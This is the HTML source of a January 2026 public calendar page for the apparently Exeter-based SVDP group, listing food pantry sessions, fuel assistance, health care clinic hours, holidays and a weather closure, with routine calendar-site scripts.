</td></tr><tr><td id='d_01-04-26' height=80 width='14%' VALIGN=TOP style='background:#ccddff;'><span style='font-weight: bold;'><font face=Arial,sans color=#000000 size=3><a href='JavaScript:void (lc_publishjump("D0","01/04/26","504136","504136"))'  class='dj_weekend dj_weekend-usr dj_weekend-theme'>4</a></span></font><br>
</td><td id='d_01-05-26' width='14%' VALIGN=TOP style='background:#ffffff;'><span style='font-weight: bold;'><font face=Arial,sans color=#000000 size=3><a href='JavaScript:void (lc_publishjump("D0","01/05/26","504136","504136"))'  class='dj_weekday dj_weekend-usr dj_weekday-theme'>5</a></span></font><br>
<table class='month-event' width='100%' cellpadding=2 cellspacing=2><tr><td class='body rounded m-usr' valign=top style='border: 1px solid #CCCCCC;background:#FFFFCC' onmouseover='style.backgroundColor="#ffff66"' onmouseout='style.backgroundColor="#FFFFCC"'><div class=' lc-tdn cal_504136 m-titlepad cat_1 iela '  onClick='javascript:PublicEventDetail(504136,504136,1400,"N","Jan 05, 2026",1)' style='white-space:pre-wrap;cursor: pointer;color:#000000;'><span class='m-usr m-event-title-theme' >10 am - 12 pm<BR>Pantry Session</span></div></td></tr><tr><td class='body rounded m-usr' valign=top style='border: 1px solid #CCCCCC;background:#FFFFCC' onmouseover='style.backgroundColor="#ffff66"' onmouseout='style.backgroundColor="#FFFFCC"'><div class=' lc-tdn cal_504136 m-titlepad cat_1 iela '  onClick='javascript:PublicEventDetail(504136,504136,1402,"N","Jan 05, 2026",1)' style='white-space:pre-wrap;cursor: pointer;color:#000000;'><span class='m-usr m-event-title-theme' >7 pm - 8 pm<BR>Food Pantry</span></div></td></tr></table>
</td><td id='d_01-06-26' width='14%' VALIGN=TOP style='background:#ffffff;'><span style='font-weight: bold;'><font face=Arial,sans color=#000000 size=3><a href='JavaScript:void (lc_publishjump("D0","01/06/26","504136","504136"))'  class='dj_weekday dj_weekend-usr dj_weekday-theme'>6</a></span></font><br>
<table class='month-event' width='100%' cellpadding=2 cellspacing=2><div style='padding:1px 0 0 3px;'><font face=Arial size=-2 color='#660000'><span class='holiday holiday-theme'>Epiphany                                                                                                                </span></font><br/></div><tr><td class='body rounded m-usr' valign=top style='border: 1px solid #CCCCCC;background:#FFFFCC' onmouseover='style.backgroundColor="#ffff66"' onmouseout='style.backgroundColor="#FFFFCC"'><div class=' lc-tdn cal_504136 m-titlepad cat_1 iela '  onClick='javascript:PublicEventDetail(504136,504136,1404,"N","Jan 06, 2026",1)' style='white-space:pre-wrap;cursor: pointer;color:#000000;'><span class='m-usr m-event-title-theme' >10 am - 12 pm<BR>Food Pantry</span></div></td></tr></table>
</td><td id='d_01-07-26' width='14%' VALIGN=TOP style='background:#ffffff;'><span style='font-weight: bold;'><font face=Arial,sans color=#000000 size=3><a href='JavaScript:void (lc_publishjump("D0","01/07/26","504136","504136"))'  class='dj_weekday dj_weekend-usr dj_weekday-theme'>7</a></span></font><br>
<table class='month-event' width='100%' cellpadding=2 cellspacing=2><tr><td class='body rounded m-usr' valign=top style='border: 1px solid #CCCCCC;background:#FFFFCC' onmouseover='style.backgroundColor="#ffff66"' onmouseout='style.backgroundColor="#FFFFCC"'><div class=' lc-tdn cal_504136 m-titlepad cat_1 iela '  onClick='javascript:PublicEventDetail(504136,504136,1425,"N","Jan 07, 2026",1)' style='white-space:pre-wrap;cursor: pointer;color:#000000;'><span class='m-usr m-event-title-theme' >10 am - 12 pm<BR>Pantry Session  - Closed due to weather</span></div></td></tr><tr><td class='body rounded m-usr' valign=top style='border: 1px solid #CCCCCC;background:#FFFFCC' onmouseover='style.backgroundColor="#ffff66"' onmouseout='style.backgroundColor="#FFFFCC"'><div class=' lc-tdn cal_504136 m-titlepad cat_1 iela '  onClick='javascript:PublicEventDetail(504136,504136,1399,"N","Jan 07, 2026",1)' style='white-space:pre-wrap;cursor: pointer;color:#000000;'><span class='m-usr m-event-title-theme' >7 pm - 8 pm<BR>Pantry Session</span></div></td></tr></table>
</td><td id='d_01-08-26' width='14%' VALIGN=TOP style='background:#ffffff;'><span style='font-weight: bold;'><font face=Arial,sans color=#000000 size=3><a href='JavaScript:void (lc_publishjump("D0","01/08/26","504136","504136"))'  class='dj_weekday dj_weekend-usr dj_weekday-theme'>8</a></span></font><br>
</td><td id='d_01-09-26' width='14%' VALIGN=TOP style='background:#ffffff;'><span style='font-weight: bold;'><font face=Arial,sans color=#000000 size=3><a href='JavaScript:void (lc_publishjump("D0","01/09/26","504136","504136"))'  class='dj_weekday dj_weekend-usr dj_weekday-theme'>9</a></span></font><br>
<table class='month-event' width='100%' cellpadding=2 cellspacing=2><tr><td class='body rounded m-usr' valign=top style='border: 1px solid #CCCCCC;background:#FFFFCC' onmouseover='style.backgroundColor="#ffff66"' onmouseout='style.backgroundColor="#FFFFCC"'><div class=' lc-tdn cal_504136 m-titlepad cat_1 iela '  onClick='javascript:PublicEventDetail(504136,504136,1353,"N","Jan 09, 2026",1)' style='white-space:pre-wrap;cursor: pointer;color:#000000;'><span class='m-usr m-event-title-theme' >9 am - 12 pm<BR>Lamprey Health Care</span></div></td></tr><tr><td class='body rounded m-usr' valign=top style='border: 1px solid #CCCCCC;background:#FFFFCC' onmouseover='style.backgroundColor="#ffff66"' onmouseout='style.backgroundColor="#FFFFCC"'><div class=' lc-tdn cal_504136 m-titlepad cat_1 iela '  onClick='javascript:PublicEventDetail(504136,504136,1405,"N","Jan 09, 2026",1)' style='white-space:pre-wrap;cursor: pointer;color:#000000;'><span class='m-usr m-event-title-theme' >10 am - 12 pm<BR>Food Pantry</span></div></td></tr></table>
</td><td id='d_01-10-26' height=80 width='14%' VALIGN=TOP style='background:#ccddff;'><span style='font-weight: bold;'><font face=Arial,sans color=#000000 size=3><a href='JavaScript:void (lc_publishjump("D0","01/10/26","504136","504136"))'  class='dj_weekend dj_weekend-usr dj_weekend-theme'>10</a></span></font><br>
</td></tr><tr><td id='d_01-11-26' height=80 width='14%' VALIGN=TOP style='background:#ccddff;'><span style='font-weight: bold;'><font face=Arial,sans color=#000000 size=3><a href='JavaScript:void (lc_publishjump("D0","01/11/26","504136","504136"))'  class='dj_weekend dj_weekend-usr dj_weekend-theme'>11</a></span></font><br>
</td><td id='d_01-12-26' width='14%' VALIGN=TOP style='background:#ffffff;'><span style='font-weight: bold;'><font face=Arial,sans color=#000000 size=3><a href='JavaScript:void (lc_publishjump("D0","01/12/26","504136","504136"))'  class='dj_weekday dj_weekend-usr dj_weekday-theme'>12</a></span></font><br>
<table class='month-event' width='100%' cellpadding=2 cellspacing=2><tr><td class='body rounded m-usr' valign=top style='border: 1px solid #CCCCCC;background:#FFFFCC' onmouseover='style.backgroundColor="#ffff66"' onmouseout='style.backgroundColor="#FFFFCC"'><div class=' lc-tdn cal_504136 m-titlepad cat_1 iela '  onClick='javascript:PublicEventDetail(504136,504136,1400,"N","Jan 12, 2026",1)' style='white-space:pre-wrap;cursor: pointer;color:#000000;'><span class='m-usr m-event-title-theme' >10 am - 12 pm<BR>Pantry Session</span></div></td></tr><tr><td class='body rounded m-usr' valign=top style='border: 1px solid #CCCCCC;background:#FFFFCC' onmouseover='style.backgroundColor="#ffff66"' onmouseout='style.backgroundColor="#FFFFCC"'><div class=' lc-tdn cal_504136 m-titlepad cat_1 iela '  onClick='javascript:PublicEventDetail(504136,504136,1402,"N","Jan 12, 2026",1)' style='white-space:pre-wrap;cursor: pointer;color:#000000;'><span class='m-usr m-event-title-theme' >7 pm - 8 pm<BR>Food Pantry</span></div></td></tr></table>
</td><td id='d_01-13-26' width='14%' VALIGN=TOP style='background:#ffffff;'><span style='font-weight: bold;'><font face=Arial,sans color=#000000 size=3><a href='JavaScript:void (lc_publishjump("D0","01/13/26","504136","504136"))'  class='dj_weekday dj_weekend-usr dj_weekday-theme'>13</a></span></font><br>
<table class='month-event' width='100%' cellpadding=2 cellspacing=2><tr><td class='body rounded m-usr' valign=top style='border: 1px solid #CCCCCC;background:#FFFFCC' onmouseover='style.backgroundColor="#ffff66"' onmouseout='style.backgroundColor="#FFFFCC"'><div class=' lc-tdn cal_504136 m-titlepad cat_1 iela '  onClick='javascript:PublicEventDetail(504136,504136,1404,"N","Jan 13, 2026",1)' style='white-space:pre-wrap;cursor: pointer;color:#000000;'><span class='m-usr m-event-title-theme' >10 am - 12 pm<BR>Food Pantry</span></div></td></tr></table>
</td><td id='d_01-14-26' width='14%' VALIGN=TOP style='background:#ffffff;'><span style='font-weight: bold;'><font face=Arial,sans color=#000000 size=3><a href='JavaScript:void (lc_publishjump("D0","01/14/26","504136","504136"))'  class='dj_weekday dj_weekend-usr dj_weekday-theme'>14</a></span></font><br>
<table class='month-event' width='100%' cellpadding=2 cellspacing=2><tr><td class='body rounded m-usr' valign=top style='border: 1px solid #CCCCCC;background:#FFFFCC' onmouseover='style.backgroundColor="#ffff66"' onmouseout='style.backgroundColor="#FFFFCC"'><div class=' lc-tdn cal_504136 m-titlepad cat_1 iela '  onClick='javascript:PublicEventDetail(504136,504136,1401,"N","Jan 14, 2026",1)' style='white-space:pre-wrap;cursor: pointer;color:#000000;'><span class='m-usr m-event-title-theme' >10 am - 12 pm<BR>Pantry Session</span></div></td></tr><tr><td class='body rounded m-usr' valign=top style='border: 1px solid #CCCCCC;background:#FFFFCC' onmouseover='style.backgroundColor="#ffff66"' onmouseout='style.backgroundColor="#FFFFCC"'><div class=' lc-tdn cal_504136 m-titlepad cat_1 iela '  onClick='javascript:PublicEventDetail(504136,504136,1426,"N","Jan 14, 2026",1)' style='white-space:pre-wrap;cursor: pointer;color:#000000;'><span class='m-usr m-event-title-theme' >10 am - 12 pm<BR>Fuel Assistance</span></div></td></tr><tr><td class='body rounded m-usr' valign=top style='border: 1px solid #CCCCCC;background:#FFFFCC' onmouseover='style.backgroundColor="#ffff66"' onmouseout='style.backgroundColor="#FFFFCC"'><div class=' lc-tdn cal_504136 m-titlepad cat_1 iela '  onClick='javascript:PublicEventDetail(504136,504136,1399,"N","Jan 14, 2026",1)' style='white-space:pre-wrap;cursor: pointer;color:#000000;'><span class='m-usr m-event-title-theme' >7 pm - 8 pm<BR>Pantry Session</span></div></td></tr></table>
</td><td id='d_01-15-26' width='14%' VALIGN=TOP style='background:#ffffff;'><span style='font-weight: bold;'><font face=Arial,sans color=#000000 size=3><a href='JavaScript:void (lc_publishjump("D0","01/15/26","504136","504136"))'  class='dj_weekday dj_weekend-usr dj_weekday-theme'>15</a></span></font><br>
</td><td id='d_01-16-26' width='14%' VALIGN=TOP style='background:#ffffff;'><span style='font-weight: bold;'><font face=Arial,sans color=#000000 size=3><a href='JavaScript:void (lc_publishjump("D0","01/16/26","504136","504136"))'  class='dj_weekday dj_weekend-usr dj_weekday-theme'>16</a></span></font><br>
<table class='month-event' width='100%' cellpadding=2 cellspacing=2><tr><td class='body rounded m-usr' valign=top style='border: 1px solid #CCCCCC;background:#FFFFCC' onmouseover='style.backgroundColor="#ffff66"' onmouseout='style.backgroundColor="#FFFFCC"'><div class=' lc-tdn cal_504136 m-titlepad cat_1 iela '  onClick='javascript:PublicEventDetail(504136,504136,1353,"N","Jan 16, 2026",1)' style='white-space:pre-wrap;cursor: pointer;color:#000000;'><span class='m-usr m-event-title-theme' >9 am - 12 pm<BR>Lamprey Health Care</span></div></td></tr><tr><td class='body rounded m-usr' valign=top style='border: 1px solid #CCCCCC;background:#FFFFCC' onmouseover='style.backgroundColor="#ffff66"' onmouseout='style.backgroundColor="#FFFFCC"'><div class=' lc-tdn cal_504136 m-titlepad cat_1 iela '  onClick='javascript:PublicEventDetail(504136,504136,1405,"N","Jan 16, 2026",1)' style='white-space:pre-wrap;cursor: pointer;color:#000000;'><span class='m-usr m-event-title-theme' >10 am - 12 pm<BR>Food Pantry</span></div></td></tr></table>
</td><td id='d_01-17-26' height=80 width='14%' VALIGN=TOP style='background:#ccddff;'><span style='font-weight: bold;'><font face=Arial,sans color=#000000 size=3><a href='JavaScript:void (lc_publishjump("D0","01/17/26","504136","504136"))'  class='dj_weekend dj_weekend-usr dj_weekend-theme'>17</a></span></font><br>
</td></tr><tr><td id='d_01-18-26' height=80 width='14%' VALIGN=TOP style='background:#ccddff;'><span style='font-weight: bold;'><font face=Arial,sans color=#000000 size=3><a href='JavaScript:void (lc_publishjump("D0","01/18/26","504136","504136"))'  class='dj_weekend dj_weekend-usr dj_weekend-theme'>18</a></span></font><br>
</td><td id='d_01-19-26' width='14%' VALIGN=TOP style='background:#ffffff;'><span style='font-weight: bold;'><font face=Arial,sans color=#000000 size=3><a href='JavaScript:void (lc_publishjump("D0","01/19/26","504136","504136"))'  class='dj_weekday dj_weekend-usr dj_weekday-theme'>19</a></span></font><br>
<table class='month-event' width='100%' cellpadding=2 cellspacing=2><div style='padding:1px 0 0 3px;'><font face=Arial size=-2 color='#660000'><span class='holiday holiday-theme'>Martin Luther King Day                                                                                                  </span></font><br/></div><tr><td class='body rounded m-usr' valign=top style='border: 1px solid #CCCCCC;background:#FFFFCC' onmouseover='style.backgroundColor="#ffff66"' onmouseout='style.backgroundColor="#FFFFCC"'><div class=' lc-tdn cal_504136 m-titlepad cat_1 iela '  onClick='javascript:PublicEventDetail(504136,504136,1414,"N","Jan 19, 2026",1)' style='white-space:pre-wrap;cursor: pointer;color:#000000;'><span class='m-usr m-event-title-theme' >Closed</span></div></td></tr></table>
</td><td id='d_01-20-26' width='14%' VALIGN=TOP style='background:#ffffff;'><span style='font-weight: bold;'><font face=Arial,sans color=#000000 size=3><a href='JavaScript:void (lc_publishjump("D0","01/20/26","504136","504136"))'  class='dj_weekday dj_weekend-usr dj_weekday-theme'>20</a></span></font><br>
<table class='month-event' width='100%' cellpadding=2 cellspacing=2><tr><td class='body rounded m-usr' valign=top style='border: 1px solid #CCCCCC;background:#FFFFCC' onmouseover='style.backgroundColor="#ffff66"' onmouseout='style.backgroundColor="#FFFFCC"'><div class=' lc-tdn cal_504136 m-titlepad cat_1 iela '  onClick='javascript:PublicEventDetail(504136,504136,1404,"N","Jan 20, 2026",1)' style='white-space:pre-wrap;cursor: pointer;color:#000000;'><span class='m-usr m-event-title-theme' >10 am - 12 pm<BR>Food Pantry</span></div></td></tr></table>
</td><td id='d_01-21-26' width='14%' VALIGN=TOP style='background:#ffffff;'><span style='font-weight: bold;'><font face=Arial,sans color=#000000 size=3><a href='JavaScript:void (lc_publishjump("D0","01/21/26","504136","504136"))'  class='dj_weekday dj_weekend-usr dj_weekday-theme'>21</a></span></font><br>
<table class='month-event' width='100%' cellpadding=2 cellspacing=2><tr><td class='body rounded m-usr' valign=top style='border: 1px solid #CCCCCC;background:#FFFFCC' onmouseover='style.backgroundColor="#ffff66"' onmouseout='style.backgroundColor="#FFFFCC"'><div class=' lc-tdn cal_504136 m-titlepad cat_1 iela '  onClick='javascript:PublicEventDetail(504136,504136,1401,"N","Jan 21, 2026",1)' style='white-space:pre-wrap;cursor: pointer;color:#000000;'><span class='m-usr m-event-title-theme' >10 am - 12 pm<BR>Pantry Session</span></div></td></tr><tr><td class='body rounded m-usr' valign=top style='border: 1px solid #CCCCCC;background:#FFFFCC' onmouseover='style.backgroundColor="#ffff66"' onmouseout='style.backgroundColor="#FFFFCC"'><div class=' lc-tdn cal_504136 m-titlepad cat_1 iela '  onClick='javascript:PublicEventDetail(504136,504136,1399,"N","Jan 21, 2026",1)' style='white-space:pre-wrap;cursor: pointer;color:#000000;'><span class='m-usr m-event-title-theme' >7 pm - 8 pm<BR>Pantry Session</span></div></td></tr></table>
</td><td id='d_01-22-26' width='14%' VALIGN=TOP style='background:#ffffff;'><span style='font-weight: bold;'><font face=Arial,sans color=#000000 size=3><a href='JavaScript:void (lc_publishjump("D0","01/22/26","504136","504136"))'  class='dj_weekday dj_weekend-usr dj_weekday-theme'>22</a></span></font><br>
</td><td id='d_01-23-26' width='14%' VALIGN=TOP style='background:#ffffff;'><span style='font-weight: bold;'><font face=Arial,sans color=#000000 size=3><a href='JavaScript:void (lc_publishjump("D0","01/23/26","504136","504136"))'  class='dj_weekday dj_weekend-usr dj_weekday-theme'>23</a></span></font><br>
<table class='month-event' width='100%' cellpadding=2 cellspacing=2><tr><td class='body rounded m-usr' valign=top style='border: 1px solid #CCCCCC;background:#FFFFCC' onmouseover='style.backgroundColor="#ffff66"' onmouseout='style.backgroundColor="#FFFFCC"'><div class=' lc-tdn cal_504136 m-titlepad cat_1 iela '  onClick='javascript:PublicEventDetail(504136,504136,1353,"N","Jan 23, 2026",1)' style='white-space:pre-wrap;cursor: pointer;color:#000000;'><span class='m-usr m-event-title-theme' >9 am - 12 pm<BR>Lamprey Health Care</span></div></td></tr><tr><td class='body rounded m-usr' valign=top style='border: 1px solid #CCCCCC;background:#FFFFCC' onmouseover='style.backgroundColor="#ffff66"' onmouseout='style.backgroundColor="#FFFFCC"'><div class=' lc-tdn cal_504136 m-titlepad cat_1 iela '  onClick='javascript:PublicEventDetail(504136,504136,1405,"N","Jan 23, 2026",1)' style='white-space:pre-wrap;cursor: pointer;color:#000000;'><span class='m-usr m-event-title-theme' >10 am - 12 pm<BR>Food Pantry</span></div></td></tr></table>
</td><td id='d_01-24-26' height=80 width='14%' VALIGN=TOP style='background:#ccddff;'><span style='font-weight: bold;'><font face=Arial,sans color=#000000 size=3><a href='JavaScript:void (lc_publishjump("D0","01/24/26","504136","504136"))'  class='dj_weekend dj_weekend-usr dj_weekend-theme'>24</a></span></font><br>
</td></tr><tr><td id='d_01-25-26' height=80 width='14%' VALIGN=TOP style='background:#ccddff;'><span style='font-weight: bold;'><font face=Arial,sans color=#000000 size=3><a href='JavaScript:void (lc_publishjump("D0","01/25/26","504136","504136"))'  class='dj_weekend dj_weekend-usr dj_weekend-theme'>25</a></span></font><br>
</td><td id='d_01-26-26' width='14%' VALIGN=TOP style='background:#ffffff;'><span style='font-weight: bold;'><font face=Arial,sans color=#000000 size=3><a href='JavaScript:void (lc_publishjump("D0","01/26/26","504136","504136"))'  class='dj_weekday dj_weekend-usr dj_weekday-theme'>26</a></span></font><br>
<table class='month-event' width='100%' cellpadding=2 cellspacing=2><tr><td class='body rounded m-usr' valign=top style='border: 1px solid #CCCCCC;background:#FFFFCC' onmouseover='style.backgroundColor="#ffff66"' onmouseout='style.backgroundColor="#FFFFCC"'><div class=' lc-tdn cal_504136 m-titlepad cat_1 iela '  onClick='javascript:PublicEventDetail(504136,504136,1400,"N","Jan 26, 2026",1)' style='white-space:pre-wrap;cursor: pointer;color:#000000;'><span class='m-usr m-event-title-theme' >10 am - 12 pm<BR>Pantry Session</span></div></td></tr><tr><td class='body rounded m-usr' valign=top style='border: 1px solid #CCCCCC;background:#FFFFCC' onmouseover='style.backgroundColor="#ffff66"' onmouseout='style.backgroundColor="#FFFFCC"'><div class=' lc-tdn cal_504136 m-titlepad cat_1 iela '  onClick='javascript:PublicEventDetail(504136,504136,1402,"N","Jan 26, 2026",1)' style='white-space:pre-wrap;cursor: pointer;color:#000000;'><span class='m-usr m-event-title-theme' >7 pm - 8 pm<BR>Food Pantry</span></div></td></tr></table>
</td><td id='d_01-27-26' width='14%' VALIGN=TOP style='background:#ffffff;'><span style='font-weight: bold;'><font face=Arial,sans color=#000000 size=3><a href='JavaScript:void (lc_publishjump("D0","01/27/26","504136","504136"))'  class='dj_weekday dj_weekend-usr dj_weekday-theme'>27</a></span></font><br>
<table class='month-event' width='100%' cellpadding=2 cellspacing=2><tr><td class='body rounded m-usr' valign=top style='border: 1px solid #CCCCCC;background:#FFFFCC' onmouseover='style.backgroundColor="#ffff66"' onmouseout='style.backgroundColor="#FFFFCC"'><div class=' lc-tdn cal_504136 m-titlepad cat_1 iela '  onClick='javascript:PublicEventDetail(504136,504136,1404,"N","Jan 27, 2026",1)' style='white-space:pre-wrap;cursor: pointer;color:#000000;'><span class='m-usr m-event-title-theme' >10 am - 12 pm<BR>Food Pantry</span></div></td></tr></table>
</td><td id='d_01-28-26' width='14%' VALIGN=TOP style='background:#ffffff;'><span style='font-weight: bold;'><font face=Arial,sans color=#000000 size=3><a href='JavaScript:void (lc_publishjump("D0","01/28/26","504136","504136"))'  class='dj_weekday dj_weekend-usr dj_weekday-theme'>28</a></span></font><br>
<table class='month-event' width='100%' cellpadding=2 cellspacing=2><tr><td class='body rounded m-usr' valign=top style='border: 1px solid #CCCCCC;background:#FFFFCC' onmouseover='style.backgroundColor="#ffff66"' onmouseout='style.backgroundColor="#FFFFCC"'><div class=' lc-tdn cal_504136 m-titlepad cat_1 iela '  onClick='javascript:PublicEventDetail(504136,504136,1401,"N","Jan 28, 2026",1)' style='white-space:pre-wrap;cursor: pointer;color:#000000;'><span class='m-usr m-event-title-theme' >10 am - 12 pm<BR>Pantry Session</span></div></td></tr><tr><td class='body rounded m-usr' valign=top style='border: 1px solid #CCCCCC;background:#FFFFCC' onmouseover='style.backgroundColor="#ffff66"' onmouseout='style.backgroundColor="#FFFFCC"'><div class=' lc-tdn cal_504136 m-titlepad cat_1 iela '  onClick='javascript:PublicEventDetail(504136,504136,1427,"N","Jan 28, 2026",1)' style='white-space:pre-wrap;cursor: pointer;color:#000000;'><span class='m-usr m-event-title-theme' >10 am - 12 pm<BR>Fuel Assistance</span></div></td></tr><tr><td class='body rounded m-usr' valign=top style='border: 1px solid #CCCCCC;background:#FFFFCC' onmouseover='style.backgroundColor="#ffff66"' onmouseout='style.backgroundColor="#FFFFCC"'><div class=' lc-tdn cal_504136 m-titlepad cat_1 iela '  onClick='javascript:PublicEventDetail(504136,504136,1428,"N","Jan 28, 2026",1)' style='white-space:pre-wrap;cursor: pointer;color:#000000;'><span class='m-usr m-event-title-theme' >10 am - 12 pm<BR>Fuel Assistance</span></div></td></tr><tr><td class='body rounded m-usr' valign=top style='border: 1px solid #CCCCCC;background:#FFFFCC' onmouseover='style.backgroundColor="#ffff66"' onmouseout='style.backgroundColor="#FFFFCC"'><div class=' lc-tdn cal_504136 m-titlepad cat_1 iela '  onClick='javascript:PublicEventDetail(504136,504136,1399,"N","Jan 28, 2026",1)' style='white-space:pre-wrap;cursor: pointer;color:#000000;'><span class='m-usr m-event-title-theme' >7 pm - 8 pm<BR>Pantry Session</span></div></td></tr></table>
</td><td id='d_01-29-26' width='14%' VALIGN=TOP style='background:#ffffff;'><span style='font-weight: bold;'><font face=Arial,sans color=#000000 size=3><a href='JavaScript:void (lc_publishjump("D0","01/29/26","504136","504136"))'  class='dj_weekday dj_weekend-usr dj_weekday-theme'>29</a></span></font><br>
</td><td id='d_01-30-26' width='14%' VALIGN=TOP style='background:#ffffff;'><span style='font-weight: bold;'><font face=Arial,sans color=#000000 size=3><a href='JavaScript:void (lc_publishjump("D0","01/30/26","504136","504136"))'  class='dj_weekday dj_weekend-usr dj_weekday-theme'>30</a></span></font><br>
<table class='month-event' width='100%' cellpadding=2 cellspacing=2><tr><td class='body rounded m-usr' valign=top style='border: 1px solid #CCCCCC;background:#FFFFCC' onmouseover='style.backgroundColor="#ffff66"' onmouseout='style.backgroundColor="#FFFFCC"'><div class=' lc-tdn cal_504136 m-titlepad cat_1 iela '  onClick='javascript:PublicEventDetail(504136,504136,1353,"N","Jan 30, 2026",1)' style='white-space:pre-wrap;cursor: pointer;color:#000000;'><span class='m-usr m-event-title-theme' >9 am - 12 pm<BR>Lamprey Health Care</span></div></td></tr><tr><td class='body rounded m-usr' valign=top style='border: 1px solid #CCCCCC;background:#FFFFCC' onmouseover='style.backgroundColor="#ffff66"' onmouseout='style.backgroundColor="#FFFFCC"'><div class=' lc-tdn cal_504136 m-titlepad cat_1 iela '  onClick='javascript:PublicEventDetail(504136,504136,1405,"N","Jan 30, 2026",1)' style='white-space:pre-wrap;cursor: pointer;color:#000000;'><span class='m-usr m-event-title-theme' >10 am - 12 pm<BR>Food Pantry</span></div></td></tr></table>
</td><td id='d_01-31-26' height=80 width='14%' VALIGN=TOP style='background:#ccddff;'><span style='font-weight: bold;'><font face=Arial,sans color=#000000 size=3><a href='JavaScript:void (lc_publishjump("D0","01/31/26","504136","504136"))'  class='dj_weekend dj_weekend-usr dj_weekend-theme'>31</a></span></font><br>
</td></tr><tr></td></tr></table></table>
<div id='category_legend_div' style='float:left'></div>
<script>
function toggleCategory(id){jQuery('.cat_'+id).toggle();var payload = new Object();payload.calendar_id=504136;payload.key='category_'+id;payload.value=jQuery('#category_' + id).is(':checked');jQuery.ajax({url:'http://localendar.com/elsie?DAM=AjaxHandler&calendar_id=504136&key=category_'+id+'&value='+jQuery('#category_' + id).is(':checked'),dataType:'jsonp'});  }function toggleAllCat(id,flag){if (flag){jQuery('.cat_'+id).show();}else{jQuery('.cat_'+id).hide();}var payload = new Object();payload.calendar_id=504136;payload.key='category_'+id;payload.value=jQuery('#category_' + id).is(':checked');jQuery.ajax({url:'http://localendar.com/elsie?DAM=AjaxHandler&calendar_id=504136&key=category_'+id+'&value='+jQuery('#category_' + id).is(':checked'),dataType:'jsonp'});  }function toggleAllCategories(id,pID ){jQuery('#'+pID).find(':checkbox').each(function(){ jQuery(this).attr('checked', jQuery('#' + id).is(':checked')); toggleAllCat(jQuery(this).attr('id').substring(9),jQuery('#cat_checkall').is(':checked')); });}
</script>



</td><td valign='top' id="adCell">

 </td></tr></table> 
 





<table width="100%">


<tr>
<td colspan=2 valign="top" align="center">

<div adSlot='M0-Footer1' ><script src=https://alladvcdn.com/ALTER></script></div>


</td>
</tr>

<tr>
<td colspan="2" width=100% align=center>










	
	<table width='100%'><tr><td align='center'><table width='100%'><tr><td align='center'><div id='merged_legend_div' style='float:left'></div></td></tr></table></td></tr></table>
<script>
function toggleCalendar(id){jQuery('.cal_'+id).toggle();;var payload = new Object();payload.calendar_id='504136';payload.key='m_'+id;payload.value=jQuery('#m_' + id).is(':checked');jQuery.post('http://localendar.com/elsie?DAM=AjaxHandler',payload)}function toggleAll(id,flag){if (flag){jQuery('.cal_'+id).show();}else{jQuery('.cal_'+id).hide();}var payload = new Object();payload.calendar_id=504136;payload.key='m_'+id;payload.value=jQuery('#m_' + id).is(':checked');jQuery.post('http://localendar.com/elsie?DAM=AjaxHandler',payload)}function toggleAllMerged(id,pID ){jQuery('#'+pID).find(':checkbox').each(function(){ jQuery(this).attr('checked', jQuery('#' + id).is(':checked')); toggleAll(jQuery(this).attr('id').substring(2),jQuery('#cal_checkall').is(':checked')); });}
</script>





</td><td width=100% align=center>&nbsp;</td>
</tr><tr>
<td colspan="2" width=100% align=center valign=top>
<div id="calendar_footer_menu_div" style="text-align: center;">


			<input style="margin-left:20px;" type="button" onclick="javascript:window.location='/elsie?JSP=PublishedCalendarSearch&hcancel=N&calendar_id=504136'" value="Search">

</div>
</td>
</tr>
</table>

<div style="float:right;text-align:right;">



<A HREF="//localendar.com/public/SVDPExeter?style=M3"><img border=0 style='height:16px;width:16px;max-width:none;' src="//localendar.com/images/xml.png" alt="RSS feed"></A>
<A HREF="//localendar.com/public/SVDPExeter?style=X2"><img border=0 style='height:16px;width:26px;;max-width:none;' src="//localendar.com/images/ical.png" alt="iCalendar feed"></A>

</div>


<span style="font-size:11px;font-family:Verdana,Arial">
<a href='//localendar.com/calendar/online_calendar' target=_blank><font color="#CCCFFF">Online Calendar powered by localendar.com</font></a>



</span>



</div> 
</div> 
</div> 





<script>

var now  = new Date("01/21/26");

$(document).ready(function()
{

//	if (!$.browser.msie)
//		$("#ff").css("position","relative");
		
	//transEffectInit("none");
	
	
	
	
});
</script>




	

  

</body>
</html>

 

